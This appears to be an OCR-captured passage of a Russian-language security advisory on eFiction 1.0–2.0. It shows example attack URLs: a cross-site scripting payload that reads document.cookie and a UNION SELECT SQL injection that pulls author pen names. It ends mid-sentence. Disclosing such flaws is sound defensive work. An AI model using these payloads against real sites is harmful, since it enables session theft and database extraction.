
Пример:
efiction 1.0/1.1:
http://[target]/efiction/titles.php?action=viewlist& let=
<script>alert(document.cookie)</script>
efiction 2.0 посредством SQL-инъекции:
http://[target]/[path]/titles.php?action=viewlist&let='
%20UNION%20SELECT%200,0,'<script>alert
(document.cookie)</script>',0,0,0,0,0,0,0,0,0,0,0,0
,0,0,0,0,0,0,penname,0%20FROM%20fanfiction_authors%2
2. SQL-инъекция возможна из-за недостаточной
обработки входных данных в
параметрах “let”, “sid” и “uid” в различных сценариях.
Удаленный пользователь
может с помощью специально сформированного URL